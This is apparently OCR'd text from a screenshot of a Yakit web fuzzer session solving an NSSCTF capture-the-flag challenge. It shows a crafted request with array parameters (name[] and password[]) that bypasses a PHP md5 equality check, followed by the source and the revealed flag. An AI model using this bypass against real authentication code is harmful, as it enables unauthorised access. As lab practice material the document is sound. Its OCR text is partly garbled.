 Codec
解码
Codec
WS
数据对比
编码
DNSLog
zer
fuzztag
TM 交互式劫持
Web Fuzzer
TPS
发送请求
强制 HTTPS
历史
爆破示例
</> 生成 Yaml 模板
TLS
请输入...
请输入...
+ 配置代理认证
代理
2000
限制
5
M
配置
自动
强制
清空
置
重置
辅助
+ 插入 yak.fuzz 语法
关闭
标准
兼容
模式
交叉乘积
草叉/同步
Request
数据包扫描
美化
热加载
构造请求
1 POST /?name[]=1 HTTP/1.1
2 Host ? : node7.anna.nssctf.cn:22234
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.
7,en-US;q=0.6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
133.0.0.0 Safari/537.36 Edg/133.0.0.0
5 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Upgrade-Insecure-Requests: 1
7 Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1739753357,
1740035328,1740366882,1740380846;
HMACCOUNT=78F6B69C45C39043;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1740384160
8 Cache-Control: max-age=0
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11
12 password[]=2
13
Responses
2536bytes / 47m
美化
渲染
编码
详情
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($passwor
{
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{6ad1ecc1-64b2-49c1-ae5f-876ca56a2498}